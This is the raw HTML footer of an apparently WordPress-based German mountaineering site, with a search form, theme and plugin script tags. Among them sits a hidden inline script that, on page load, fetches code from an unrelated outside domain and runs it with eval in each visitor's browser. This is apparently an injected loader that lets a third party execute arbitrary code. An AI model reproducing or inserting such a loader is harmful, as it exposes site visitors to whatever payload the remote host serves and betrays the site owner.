                <div class="search-form-wrap">
                    <div class="container">
                        <form class="searchform" method="get" action="https://www.faszination-hochtouren.de/" >
                            <input type="text" autocomplete="off"   name="s" placeholder="Type and Enter to Search">
                        </form>
                        <div class="close-fixed-search"></div>
                    </div>
                    <div class="dublicated-text"></div>
                </div>
            </div>
                        <!--fixed-sidebar  end-->
            <div class="sb-overlay"></div>


                        <div class="to-top">
                <i class="fa fa-angle-double-up"></i>            </div>
                        <!-- to top  end -->
            
        </div><!-- /#main -->
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.faszination-hochtouren.de/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.faszination-hochtouren.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/plugins.js?ver=6.1.9' id='springbookplugins-js-js'></script>
<script type='text/javascript' id='springbookscripts-js-js-extra'>
/* <![CDATA[ */
var _springbook = {"fsb_width":"350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/scripts.js?ver=6.1.9' id='springbookscripts-js-js'></script>
<script type='text/javascript' id='springbook_like-js-js-extra'>
/* <![CDATA[ */
var _springbook_like = {"ajaxurl":"https:\/\/www.faszination-hochtouren.de\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/like-post.js?ver=6.1.9' id='springbook_like-js-js'></script>
<script type='text/javascript' id='springbooksubscribe-js-js-extra'>
/* <![CDATA[ */
var _springbook_sub = {"url":"https:\/\/www.faszination-hochtouren.de\/wp-admin\/admin-ajax.php","pl_w":"Please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/subscribe.js?ver=6.1.9' id='springbooksubscribe-js-js'></script>
<script type='text/javascript' src='https://www.faszination-hochtouren.de/wp-content/themes/springbook/js/instafeed.js?ver=6.1.9' id='springbookinstafeed-js-js'></script>
        
    </body>
</html>